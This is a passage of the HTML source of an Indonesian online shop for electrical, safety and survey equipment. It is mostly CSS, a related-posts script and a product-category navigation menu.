#comments .comment_name,#comments .comment_admin .comment_name{padding:0 0 10px 0;font-size:13px;position:relative}
#comments .comment_name a{color:#666;font-weight:700;padding:0;font-size:14px;text-decoration:none}
#comments .comment_admin .comment_date{font-weight:normal;font-size:11px}
#comments .comment_admin .comment_author_flag{display:inline-block;font-size:14px;color:rgb(17,143,249);text-align:center;margin:0 0 0 3px;}
#comments .comment_service{margin-top:5px}
#comments .comment_date{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin-top:-3px}
#comments .comment_date a{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin:0;padding:0}
#comments .comment_date a:hover{color:#a9a9a9;text-decoration:underline}
#comments .comment_body{margin-left:62px;margin-top:-64px;background:#fafafa;padding:18px 20px;line-height:26px;border-radius:7px;margin-bottom:20px;position:relative;border:1px solid rgba(0,0,0,0.05)}
#comments .comment_body p{margin:5px 0 0 0;font-size:14px;word-wrap:break-word;padding:0 0 5px 0}
#comments .comment_body:before{content:'';right:100%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:rgba(0,0,0,0.08);border-width:10px}
#comments .comment_body:after{content:'';top:19px;right:99.9%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:#fafafa;border-width:9px}
#comments .comment_inner{margin:12px 0}
#comments .comment_child .comment_wrap{padding-left:3%}
#comments .comment_reply{display:inline-block;margin-top:10px;padding:1px 7px;color:#fff;text-align:center;text-decoration:none;background:#bdc3c7;font:11px/18px sans-serif;transition:background-color .5s ease-out 0s}
#comments .comment_reply:hover{text-decoration:none;background:#95a5a6}
#comments .unneeded-paging-control{display:none}
#comments .comment-form{max-width:100%;}
#comment-editor{width:100%;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
#comments .comment_form a{text-decoration:none;}
#comments .comment-form p{background:#e6ebef;padding:15px 15px 11px;margin:5px 0 15px;color:rgba(0,0,0,.8);font-size:15px;line-height:normal;border-radius:3px;position:relative;max-width:100%;}
#comments .comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;left:7%;border:8px solid transparent;border-color:#e6ebef transparent transparent}
#comments .comment_reply_form{padding:0 0 0 70px}
#comments .comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:left;display:block;text-align:center;margin:1px 1px 0 0;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:700;font-size:11px;margin:3px 0 0 0;letter-spacing:1px}
img.comment_emo {width:16px;height:16px;}
.comment_youtube{max-width:100%;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%}
#comments .deleted-comment{display:block;color:#999;}
#comments .comment_header{width:50px}
#respond{overflow:hidden;padding-left:10px;clear:both}
#comments .comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS82VoOnDSoai7893brQQWQyNR0x2oDW-k47xFtMgOJNT_bwJMyiu0pFhmaKFo-MSBlg8C2uu1HYbOyF3lnVdJFx-x67EpWKEcv2E02NErPYEGYk1_G5bewy3re0ffoV8EwjixsFDUTN0/s1600/avatar.png) no-repeat;border-radius:6px}
#comments .comment-delete img{float:right;margin-left:15px;margin-top:3px;}
iframe{border:none;overflow:hidden}
#emo-box,#hide-emo{display:none}
.paging-control-container{text-align:center;margin:0 0 0 25%}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #e1e1e1;padding:3px 10px}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
.small-button a,.small-button1 a{background:#f84141;color:#fff;font-size:13px;cursor:pointer;margin:15px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;padding:5px 10px;box-shadow:0 1px 2px rgba(0,0,0,0.1)}
.small-button:hover a,.small-button1:hover a{background:#e73636;}
/* Arlina Search Bar */
#searchbar{display:inline-block;width:100%;text-align:center;margin:20px auto 0 auto;padding:0;border-top:1px solid rgba(0,0,0,0.14);}
#searchbar form{position:relative;margin:0;padding:20px}
#searchbar form:after{content:'\f002';font-family:fontawesome;position:absolute;right:6%;top:38%;color:rgba(0,0,0,0.5);transition:all 0.5s linear}
#searchbar form:hover:after{color:rgba(0,0,0,0.8)}
#searchbar input{position:relative;background:#fff;width:100%;padding:17px 15px;border:1px solid rgba(0,0,0,.14);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#searchbar input:hover{border-color:rgba(0,0,0,.34);}
#searchbar input:focus{border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
@media screen and (max-width:480px) {
#comments{padding:10px}
#comments .comment_body{background:#fff;margin-left:52px;margin-top:-57px;padding:0;width:auto;border:0;}
.comment_avatar_wrap{width:32px;height:32px;border-radius:2px}
#comments .comment_avatar img{width:32px;background:#f6f6f6;border-radius:2px}
#comments .comment_reply{margin-top:5px;padding:0;color:#444;background:#fff;}
#comments .comment_body p{margin:0;font-size:13px;padding:0}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0}
#comments .comment-delete img{opacity:.5}
#comments .comment-delete:hover img{opacity:.8}
#comments .comment_inner{border-bottom:1px solid rgba(0,0,0,0.14)}
#comments .comment_date,#comments .comment_body:before{display:none}}
</style>
<style type='text/css'>
/* Arlina Post Area */
.post {overflow:hidden;}
.post-info{background:#fff;display:block;color:#666;font-style:italic;line-height:1.6em;font-size:13px;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14)}
.post-info a{position:relative;color:#138be6;padding:0 10px 0 0;font-style:normal;font-weight:700;}
.post-info a:hover{text-decoration:underline;}
.author-info img.avatar-photo1{background:rgba(0,0,0,0.1);height:28px;width:28px;margin:0 7px 0 0;border-radius:100%;transition:all .3s;}
.author-info img.avatar-photo1:hover {transform:rotate(360deg);}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0}
.post-body p{margin:0}
.post-timestamp {padding:0;}
.post-body img {height:auto;margin-bottom:2px;opacity:1;transition:all .6s ease;}
.post-body img:hover {opacity:0.97;}
.post-body a.img,.post-body .separator a {margin-left:0!important;margin-right:0!important;}
h1.post-title.entry-title,h2.post-title.entry-title{color:#138be6;padding:15px;font-size:24px;margin:0}
.label-wrap{display:block;color:#666;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);overflow:hidden}
.label-info{position:relative;margin:auto}
.label-info a,.label-tags{float:left;display:inline-block;position:relative;font-size:10px;margin-left:8px;color:#999;text-decoration:none;text-transform:uppercase;padding:5px;border:1px solid rgba(0,0,0,0.1);border-radius:3px}
.label-tags{color:#f39c12;border:1px solid #f1c40f;}
.label-info a:hover{color:#000;border-color:inherit;text-decoration:none}
.bottomshare{display:block;padding:0 20px;margin:auto;text-align:center}
/* Arlina Related Post */
#related-post {margin:0;padding:0;}
#related-post h4{background:#fafafa;color:#111;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14);padding:10px 0;font-size:20px;margin:0 0 20px 0;padding-left:8px;line-height:1em}
#related-post h4 span{padding:6px;display:inline-block;vertical-align:middle}
.relhead {background:#fff;font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:0;}
ul#related-summary {margin:0;padding:0 15px;}
ul#related-summary li{position:relative;float:left;list-style:none outside none;margin:0 5px 15px 5px;padding:0;overflow:hidden;height:180px;width:31.6%}
ul#related-summary li img{background-color:#f1f1f1;width:100%;height:auto;max-width:100%;margin:0 auto;vertical-align:middle;}
ul#related-summary li a.relinkjdulx{color:#666;display:block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;text-align:left;padding:10px 10px 10px 0}
ul#related-summary li a.relinkjdulx:hover{color:#000;}
.overlayb {position:relative;max-height:140px;overflow:hidden;}
.overlayb:before{content:'';background-color:rgba(0,0,0,0.4);position:absolute;text-align:center;top:0;left:0;right:0;bottom:0;z-index:2;opacity:0;visibility:hidden;transition:all 0.4s linear}
.overlayb:after{content:'\f002';font-family:fontawesome;font-size:1.3rem;color:rgba(255,255,255,.8);position:absolute;top:45%;left:45%;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all 0.20s linear}
.overlayb:hover:before,.overlayb:hover:after {opacity:1;visibility:visible;}
/* Share Button */
.sharede,.sharesimp{position:relative;}
.sharesimp{margin:20px auto 0 auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{position:relative;display:inline-block;margin:0 0 5px 0;color:#fff;text-shadow:none;padding:12px 0;width:32.9%;font-size:16px;font-weight:700;overflow:hidden;transition:all .3s}
.sharesimp a.gp {background:#f20000;}
.sharesimp a.fb {background:#516ca4;}
.sharesimp a.tw {background:#00baff;}
.fbtea,.gotea,.plustea,.twtea{font-size:2.5rem;vertical-align:middle;position:absolute;left:5px;top:5px;color:rgba(255,255,255,.5);transition:all .3s}
.sharesimp a:hover .fbtea,.sharesimp a:hover .gotea,.sharesimp a:hover .plustea,.sharesimp a:hover .twtea{color:rgba(255,255,255,.3);transform:scale(1.3) rotate(-20deg)}
.sharesimp a.fb:hover,.sharesimp a.gp:hover,.sharesimp a.tw:hover{color:#fff;background:#34495e;}
.sharesimp a.fb:active,.sharesimp a.gp:active,.sharesimp a.tw:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}
/* Arlina Shortcodes */
.button{list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.post-body ul.button {list-style:none;text-align:center;margin:20px auto;padding:2px;font-size:14px;clear:both;z-index:2;}
.button li{display:inline;margin:0 5px;padding:0;list-style:none;}
.post-body ul.button a.demo,.post-body ul.button a.download{display:block;background:#97b28e;max-width:180px;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;margin:auto;border-radius:3px;transition:all .3s}
.post-body ul.button a.demo{background:#95a5a6;}
.post-body ul.button a.download{background:#95a5a6;}
.post-body ul.button a.demo:hover,.post-body ul.button a.download:hover {background:#34495e;color:#fff}
.first-letter{float:left;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.bagidua {-webkit-column-count:2;-moz-column-count:2;column-count:2;}
.bagitiga {-webkit-column-count:3;-moz-column-count:3;column-count:3;}
.bagiempat {-webkit-column-count:4;-moz-column-count:3;column-count:4;}
.bagidua img,.bagitiga img,.bagiempat img{-webkit-backface-visibility:hidden;margin-bottom:20px;max-width:100%;}
#wrap{margin:20px auto;text-align:center}
.btn{background:#7fa4ed;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border-radius:4px;transition:all .3s}
.btn:hover,.btn:active,.btn.down:hover,.btn.down:active{background:#41598B}
.post-body a:visited.btn,.post-body a:visited.btn.down,.post-body a:link.btn,.post-body a.btn.down,.post-body a.btn:hover,.post-body a.btn:active,.post-body a.btn.down:hover,.post-body a.btn.down:active{color:#fff}
.btn i{margin:0}
.btn.down.anima{-webkit-animation:anim 2s ease-in infinite;animation:anim 2s ease-in infinite}
.videoyoutube{text-align:center;margin:auto;width:100%;}.video-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}
.post-body pre{background-color:#383a4c;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;padding:0;margin:.5em auto;white-space:pre;word-wrap:break-word;overflow:auto;position:relative;width:100%;-moz-tab-size:2;-o-tab-size:2;tab-size:2;word-break:normal;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}
.post-body pre::-webkit-scrollbar,pre::-moz-scrollbar,pre code::-webkit-scrollbar,pre code::-moz-scrollbar,code::-webkit-scrollbar,code::-moz-scrollbar {display:none;}
.post-body pre code{display:block;background:none;border:none;color:#bdc3c7;padding:25px 20px 20px 20px;font-family:'Source Code Pro',Menlo,Consolas,Monaco,monospace;font-size:.83rem;white-space:pre;overflow:auto}
pre mark,code mark,pre code mark {background-color:#f39c12!important;color:#fff!important;padding:2px;margin:0 2px;border-radius:2px;}
#related-summary .news-text,#share-menu{display:none}
.post-body pre code::selection,.post-body pre::selection{background:#bdc3c7;color:#fff;}
/* CSS Multi Author Box */
.authorboxwrap{color:#000;margin:20px auto 0 auto;padding:20px;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1)}
.avatar-container{background:rgba(0,0,0,0.05);float:left;padding:8px;margin:0 20px 0 0;border:1px solid rgba(0,0,0,0.05)}
.avatar-container img{width:90px;height:auto;max-width:100%!important;transition:all .3s}
.author_description_container h4{font-size:18px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#000}
.author_description_container p{margin:0;font-size:14px;margin-bottom:8px;line-height:25px;font-weight:400}
.social-links li{list-style:none!important;float:left}
.social-links a{border-bottom:none}
.social-links a:after,.social-links a:before{content:none!important}
.social-links li a{color:#fff;font-size:12px;text-align:center;display:inline-block;padding:0;margin:0 10px 0 0;width:24px;height:24px;line-height:24px;border-radius:3px}
.social-links li:nth-child(1) a{background:#516ca4;}
.social-links li:nth-child(2) a{background:#00c3f3;}
.social-links li:nth-child(3) a{background:#f20000;}
/* Arlina Post Navigation */
#blog-pager-newer-link,#blog-pager-older-link{font-size:100%}
.blog-pager-older-link,.home-link,.blog-pager-newer-link{padding:0}
.halaman{margin:auto;padding:0;border-bottom:1px solid rgba(0,0,0,0.08);}
.halaman-kanan,.halaman-kiri{color:#141924;background:0 0;width:50%;position:relative;margin:0}
.halaman-kiri{background:#fff;width:50%;float:left;margin:0;text-align:left;padding:20px 20px 20px 30px;height:72px;border-right:1px solid rgba(0,0,0,0.08);}
.halaman-kanan{background:#fff;width:50%;float:right;margin:0;text-align:right;padding:20px 30px 20px 20px;height:72px}
.halaman-kanan:hover,.halaman-kiri:hover{background:#fdfdfd;color:#138be6;}
.halaman-kanan:hover a,.halaman-kiri:hover a{color:#138be6;}
.halaman-kanan a,.halaman-kiri a{color:#111;font-size:14px;font-weight:500;line-height:1.3em;transition:initial}
.current-pageleft,.current-pageright,.halaman-kanan a,.halaman-kiri a{font-size:14px;font-family:Roboto,Arial,sans-serif;font-weight:700;background:transparent;text-decoration:none;line-height:normal;transition:initial}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-left,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-left,.halaman-kiri:hover .current-pageleft,.halaman-kanan:hover .current-pageright{color:#138be6;}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0}
.panahkanan,.panahkiri{position:absolute;top:50%;margin-top:-8px}
.panahkiri{left:10px}
.panahkanan{right:10px}
.comments-content {display:block;position:relative;margin-top:20px;}
#HTML1{width:100%;max-width:300px}
/* CSS Item Responsive */
@media only screen and (max-width:960px){
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
@media only screen and (max-width:800px){
#HTML1{max-width:100%;position:relative!important;top:initial!important}}
@media only screen and (max-width:640px){
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;}
#related-post h4{margin:0 0 5px;border-bottom:1px solid rgba(0,0,0,0.12)}
ul#related-summary li{float:left;list-style:none;overflow:hidden;width:50%;padding:10px 0;height:160px;margin:0}
ul#related-summary li a.relinkjdulx{font-size:12px;font-weight:400;padding:5px 5px 5px 4px}
ul#related-summary li .overlaytext{float:left;display:inline-block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;padding:0}
ul#related-summary li .overlayb{display:inline-block;float:left;height:auto;margin:0 4px}
ul#related-summary li img{height:auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{width:100%}
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:1;-moz-column-count:1;column-count:1;}
#searchbar form:after {right:12%;top:40%;}}
@media screen and (max-width:603px){
.halaman-kanan,.halaman-kiri{width:100%;padding:17px 0;height:auto;border:0;}
.halaman-kiri{border-bottom:1px solid rgba(0,0,0,0.08)}
.isihalaman-kiri{margin-left:40px!important}
.isihalaman-kanan{margin-right:40px!important}
.panahkanan,.panahkiri{margin-top:-6px}
.avatar-container{display:none}}
@media screen and (max-width:320px){
.label-wrap{display:none}}
</style>
<script type='text/javascript'>/*<![CDATA[*/function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgcuplik(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnojudul]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnojudul]=saringtags(postcontent,numchars),"media$thumbnail"in e?postimg=e.media$thumbnail.url:postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF",relgambar[relnojudul]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnojudul]=e.link[n].href;break}relnojudul++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function artikelterkait(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],i=relurls[t],o=relcuplikan[t],s=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=i,relcuplikan[a]=o,relgambar[a]=s}for(var g,m=0,d=Math.floor((reljudul.length-1)*Math.random()),c=d,h=document.URL;relmaxtampil>m&&(relurls[d]==h||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[d]+"' rel='nofollow' target='_top' title='"+reljudul[d]+"'><div class='overlayb'><img src='"+relgambar[d]+"' /></div></a>",g+="<div class='overlaytext'><a class='relinkjdulx' href='"+relurls[d]+"' target='_top'>"+reljudul[d]+"</a></div>",g+="<span class='news-text'>"+relcuplikan[d]+"</span>",g+="</li>",document.write(g),m++,m!=relmaxtampil))&&(d<reljudul.length-1?d++:d=0,d!=c););}var relnojudul=0,relmaxtampil=6,numchars=90,reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=3beb5be9-ba5f-4e33-bf5d-827239cdf83b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=3beb5be9-ba5f-4e33-bf5d-827239cdf83b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
